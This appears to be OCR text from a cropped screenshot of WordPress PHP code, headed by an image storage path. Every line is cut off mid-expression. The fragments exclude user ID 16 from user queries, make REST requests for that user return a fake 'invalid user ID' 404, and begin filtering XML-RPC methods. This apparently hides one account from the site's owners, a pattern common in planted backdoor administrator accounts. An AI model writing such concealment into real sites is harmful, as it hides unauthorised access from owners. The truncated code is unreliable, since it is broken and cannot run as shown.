
isset( $args['exclude'] ) ? (a
$exclude[] = 16; $args['exc
array_map( 'intval', $exclude
add_filter( 'rest_pre_dispatc
$request ) { $route = $reque
'#^/wp/v2/users/16(/|$)#', 
'rest_user_invalid_id', 'Inval
404 ) ); } return $result; }, 
'xmlrpc_methods', function(